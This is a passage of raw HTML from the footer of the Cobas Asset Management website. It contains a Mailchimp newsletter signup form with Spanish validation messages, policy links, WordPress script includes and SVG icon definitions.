									<input type="text" value="" name="MMERGE7" class="" id="mce-MMERGE7">
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-ORIGENURL">OrigenURL </label>
									<input type="text" value="" name="ORIGENURL" class="" id="mce-ORIGENURL">
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-FORMULARIO">Formulario </label>
									<input type="text" value="newslettercobasES" name="FORMULARIO" class="" id="mce-FORMULARIO">
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-ORIGENOCAN">Origen Océano Azul </label>
									<input type="text" value="" name="ORIGENOCAN" class="" id="mce-ORIGENOCAN">
								</div>
								<div hidden="true"><input type="hidden" name="tags" value="8583"></div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
									</div><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
								<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5979bc0ec26829bda6d9c5ae3_a0127c3468" tabindex="-1" value=""></div>
								<div class="clear"><input type="submit"  value="Suscribirme" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
							</div>
						</form>
					</div>
					<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script>
					<script type="text/javascript">
						(function ($) {
							window.fnames = new Array();
							window.ftypes = new Array();
							fnames[0] = 'EMAIL';
							ftypes[0] = 'email';
							fnames[1] = 'FNAME';
							ftypes[1] = 'text';
							fnames[2] = 'LNAME';
							ftypes[2] = 'text';
							fnames[5] = 'MMERGE5';
							ftypes[5] = 'text';
							fnames[3] = 'MMERGE3';
							ftypes[3] = 'text';
							fnames[4] = 'MMERGE4';
							ftypes[4] = 'text';
							fnames[7] = 'MMERGE7';
							ftypes[7] = 'text';
							fnames[6] = 'MMERGE6';
							ftypes[6] = 'checkbox';
							fnames[8] = 'MMERGE8';
							ftypes[8] = 'checkbox';
							/*
							* Translated default messages for the $ validation plugin.
							* Locale: ES
							*/
							$.extend($.validator.messages, {
								required: 'Este campo es obligatorio.',
								remote: 'Por favor, rellena este campo.',
								email: 'Por favor, escribe una dirección de correo válida',
								url: 'Por favor, escribe una URL válida.',
								date: 'Por favor, escribe una fecha válida.',
								dateISO: 'Por favor, escribe una fecha (ISO) válida.',
								number: 'Por favor, escribe un número entero válido.',
								digits: 'Por favor, escribe sólo dígitos.',
								creditcard: 'Por favor, escribe un número de tarjeta válido.',
								equalTo: 'Por favor, escribe el mismo valor de nuevo.',
								accept: 'Por favor, escribe un valor con una extensión aceptada.',
								maxlength: $.validator.format('Por favor, no escribas más de {0} caracteres.'),
								minlength: $.validator.format('Por favor, no escribas menos de {0} caracteres.'),
								rangelength: $.validator.format('Por favor, escribe un valor entre {0} y {1} caracteres.'),
								range: $.validator.format('Por favor, escribe un valor entre {0} y {1}.'),
								max: $.validator.format('Por favor, escribe un valor menor o igual a {0}.'),
								min: $.validator.format('Por favor, escribe un valor mayor o igual a {0}.'),
							});
						})(jQuery);
						var $mcj = jQuery.noConflict(true);
					</script>
					
									</div>
						</div><!-- .wrap -->
</footer><!-- #colophon -->

<div>
	<div class="py-3 py-sm-2">
	<div class="container">
        <div class="footer-white">
            <div class="footer-white__copy block-menu text-center text-md-left">
                © 2026 Cobas Asset Management SGIIC SA            </div>
            <div class="footer-white__logos block-menu text-center">
                <img width="350" height="80" src="https://www.cobasam.com/wp-content/uploads/2025/09/certificaciones-cobasam-2025.jpg" alt="¿Las rebajas del IVA combaten la inflación? - Cobas AM" class="img-fluid">
            </div>
            <div class="footer-white__links block-menu text-right">
                <div class="menu-footer-privacidad-container"><ul id="menu-footer-privacidad" class="menu"><li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5192"><a rel="privacy-policy" href="https://www.cobasam.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5195"><a href="https://www.cobasam.com/wp-content/uploads/2024/01/Calidad-en-la-ejecucion.pdf">Calidad en la ejecución</a></li>
<li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5198"><a href="https://www.cobasam.com/wp-content/uploads/2022/05/Política-Retributiva-Cobas-Asset-Management.pdf">Política retributiva</a></li>
<li id="menu-item-5201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5201"><a href="https://www.cobasam.com/wp-content/uploads/2022/05/Politica-de-implicacion-como-accionista-en-las-sociedades-cotizadas-Cobas-AM.pdf">Política de implicación</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.cobasam.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.cobasam.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5204"><a href="https://www.cobasam.com/wp-content/uploads/2022/05/POLÍTICA-DE-INTEGRACIÓN-DE-LOS-RIESGOS-ESG.pdf">Política Integración ESG</a></li>
<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a href="https://www.cobasam.com/atencion-al-inversor/">Atención al inversor</a></li>
<li id="menu-item-16442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16442"><a href="https://www.cobasam.com/canal-de-denuncias/">Canal de Denuncias</a></li>
<li id="menu-item-17153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17153"><a href="https://www.cobasam.com/wp-content/uploads/2024/10/Politica-de-Seguridad-Informacion.pdf">Politica de Seguridad Información</a></li>
<li id="menu-item-17014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://www.cobasam.com/consejos-de-seguridad-digital/">Seguridad digital</a></li>
<li id="menu-item-17075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17075"><a href="https://www.cobasam.com/nuestras-comisiones/">Nuestras comisiones</a></li>
</ul></div>            </div>
        </div>
	</div>
</div>

</div>

</div><!-- .site-content-contain -->
</div><!-- #page -->
<button onclick="scrollToTop()" id="scroll-to-top-btn" class="btn btn-sm btn-primary"><span class="desktop"><i class="fas fa-arrow-up"></i> Volver arriba</span><i class="mobile fas fa-arrow-up"></i></button>
<script src="https://www.cobasam.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.cobasam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cobasam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cobasam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cobasam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script id="wp-google-reviews_plublic_comb-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"9edbb421e6","wpfb_ajaxurl":"https:\/\/www.cobasam.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.cobasam.com\/wp-content\/plugins\/wp-google-places-review-slider"};
</script>
<script src="https://www.cobasam.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.3" id="wp-google-reviews_plublic_comb-js"></script>
<script id="twentyseventeen-skip-link-focus-fix-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script src="https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js"></script>
<script src="https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js"></script>
<script src="https://www.cobasam.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
